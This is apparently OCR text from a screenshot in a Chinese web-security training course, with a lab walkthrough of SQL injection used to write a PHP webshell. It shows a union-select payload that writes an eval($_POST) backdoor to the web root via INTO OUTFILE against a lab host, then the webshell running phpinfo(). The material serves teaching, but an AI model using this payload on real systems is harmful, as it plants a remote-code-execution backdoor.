 SQL注入写webshell
云演 让攻防更简单
id=-33 union select 1,2,"<?php eval($_POST[cmd]);?>",4,5,6,7,8,9,10,11,12,13,14,15 into outfile
'/var/www/html/test.php'
Load URL
http://192.168.30.124:8205/show.php?id=-33 union select 1,2,"<?php eval($_POST[cmd]);?>",4,5,6,7,8,9,10,11,12,13,14,15 into outfile '/var/www/html/test.php'
Split URL
Load URL
http://192.168.30.124:8205/test.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data
cmd=phpinfo();
1 2
PHP Version 5.5.9-1ubuntu4.17
php
System
Linux 880a3c2820ae 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9
08:17:37 UTC 2019 x86_64
Build Date
May 19 2016 19:05:33
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
/etc/php5/apache2/php.ini
Web安全入门十式 — 注入内功：Web安全之SQL注入手工注入
适合专业： 信息安全